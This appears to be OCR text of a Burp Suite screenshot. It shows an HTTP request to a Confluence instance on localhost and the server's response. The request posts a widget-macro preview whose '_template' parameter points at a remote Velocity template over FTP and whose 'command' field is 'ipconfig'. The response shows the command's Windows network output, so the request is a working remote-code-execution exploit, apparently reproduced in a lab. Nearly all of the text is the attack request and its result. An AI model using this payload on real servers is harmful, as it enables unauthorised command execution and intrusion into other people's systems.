 Burp Suite Professional v2.0.18beta - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Notes reCAPTCHA
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8090 ?
Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8090/pages/editpage.action?pageId=65608
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 257
Connection: close
Cookie: seraph.confluence=491522%3A4f60bb76841790e32509c6797835fc7d63038727;
JSESSIONID=A5DA96C0FCF2E9CA0942821B2B94FFC1
{"contentId":"65608","macro":{"name":"widget","body":"","params":{"url":"https://youtube.com/watch?v=
v5LxrcXiguE&list=PL6gx4Cwl9DGBmwvjJoWhM4Lg5MceSbsja&index=4","width":"400","height":"400","_t
emplate":"ftp://localhost:2121/rce3.vm","command":"ipconfig"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ddfe:8fa:11b3:655a%6
IPv4 地址 . . . . . . . . . . . . : 10.110.48.220
子网掩码 . . . . . . . . . . . . : 255.255.255.255
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 6:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cd98:7bbe:99ac:5367%30
自动配置 IPv4 地址 . . . . . . . : 169.254.83.103
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
无线局域网适配器 本地连接* 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 11:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
? < + > web 1 match
Done 18,631 bytes | 255 millis